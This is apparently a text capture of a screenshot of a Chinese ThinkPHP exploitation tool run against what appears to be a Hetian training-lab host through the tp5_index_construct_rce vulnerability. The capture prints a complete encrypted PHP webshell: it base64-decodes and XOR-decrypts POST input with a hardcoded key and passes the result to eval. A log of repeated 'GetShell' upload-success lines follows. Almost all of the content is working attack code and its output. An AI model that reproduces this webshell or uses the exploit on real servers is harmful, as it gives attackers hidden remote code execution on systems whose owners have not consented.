 ThinkPHP 综合利用工具 V2.3 by 蓝鲸
文件 帮助
URL: http://pte-bc1.hetianlab.com/public/ tp5_index_construct_rce 漏洞检测 清除日志
基本信息 命令执行 批量验证 日志遍历 GetShell 配置中心
文件名: we111.php GetShell 清除日志
<?php
@error_reporting(0);
function Decrypt($data)
{
$key="e45e329feb5d925b";
$bs="base64_"."decode";
$after=$bs($data."");
for($i=0;$i<strlen($after);$i++) {
$after[$i] = $after[$i]^$key[$i+1&15];
}
return $after;
}
$post=Decrypt(file_get_contents("php://input"));
eval($post);
?>
[+] 上传成功，请检查URL：http://pte-bc1.hetianlab.com/public/weei1111.php
============================================================
[+] 开始尝试进行 GetShell...
[+] 上传成功，请检查URL：http://pte-bc1.hetianlab.com/public/weei1111.php
============================================================
[+] 开始尝试进行 GetShell...
[+] 上传成功，请检查URL：http://pte-bc1.hetianlab.com/public/we1.php
============================================================
[+] 开始尝试进行 GetShell...
[+] 上传成功，请检查URL：http://pte-bc1.hetianlab.com/public/we1.jsp
============================================================
[+] 开始尝试进行 GetShell...
[+] 上传成功，请检查URL：http://pte-bc1.hetianlab.com/public/we111.jsp
============================================================
[+] 开始尝试进行 GetShell...
[+] 上传成功，请检查URL：http://pte-bc1.hetianlab.com/public/we111.php